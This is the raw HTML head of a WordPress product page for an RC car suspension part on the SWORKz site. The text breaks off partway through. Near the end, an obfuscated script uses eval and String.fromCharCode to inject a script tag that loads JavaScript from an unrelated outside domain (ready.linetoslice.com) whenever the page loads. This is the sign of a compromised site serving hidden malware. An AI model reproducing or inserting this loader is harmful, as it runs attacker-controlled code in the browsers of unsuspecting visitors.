

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/products/sw-330125-rear-upper-sus-arm-ball-stud-4pcs
body_size: 13684
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Rear Upper Sus. Arm Ball Stud (4pcs) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/products/sw-330125-rear-upper-sus-arm-ball-stud-4pcs" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rear Upper Sus. Arm Ball Stud (4pcs) - SWORKz" />
		<meta property="og:url" content="http://sworkz.com/products/sw-330125-rear-upper-sus-arm-ball-stud-4pcs" />
		<meta property="article:published_time" content="2015-04-07T05:22:03+00:00" />
		<meta property="article:modified_time" content="2015-04-13T05:43:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rear Upper Sus. Arm Ball Stud (4pcs) - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/products\/sw-330125-rear-upper-sus-arm-ball-stud-4pcs#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"}}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/products\/sw-330125-rear-upper-sus-arm-ball-stud-4pcs#webpage","url":"http:\/\/sworkz.com\/products\/sw-330125-rear-upper-sus-arm-ball-stud-4pcs","name":"Rear Upper Sus. Arm Ball Stud (4pcs) - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/products\/sw-330125-rear-upper-sus-arm-ball-stud-4pcs#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-330125_01.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/products\/sw-330125-rear-upper-sus-arm-ball-stud-4pcs#mainImage"},"datePublished":"2015-04-07T05:22:03+08:00","dateModified":"2015-04-13T05:43:17+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=2326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-330125-rear-upper-sus-arm-ball-stud-4pcs" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-330125-rear-upper-sus-arm-ball-stud-4pcs&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114